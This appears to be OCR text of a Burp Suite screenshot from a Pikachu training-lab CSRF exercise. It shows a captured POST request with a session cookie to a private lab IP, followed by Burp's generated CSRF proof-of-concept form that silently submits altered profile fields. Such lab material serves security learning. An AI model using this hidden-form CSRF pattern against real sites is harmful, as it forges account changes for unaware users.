 Request to: http://192.168.132.132
Options
?
Pretty Raw \n Actions
8 Content-Length: 74
9 Origin: http://192.168.132.132
10 DNT: 1
11 Connection: close
12 Referer:
http://192.168.132.132/pikachu/vul/csrf/csrfpost/
csrf_post_edit.php
13 Cookie: PHPSESSID=ggr63d8p65vbko5ucgpuv7bud2
14 Upgrade-Insecure-Requests: 1
15
16 sex=boy&phonenum=9999999990&add=hacker&email=
laotie%40123.com&submit=submit
? Search... 0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.132.132/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method=
"POST">
6 <input type="hidden" name="sex" value="boy" />
7 <input type="hidden" name="phonenum" value="9999999990" />
8 <input type="hidden" name="add" value="hacker" />
9 <input type="hidden" name="email" value="laotie&#64;123&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close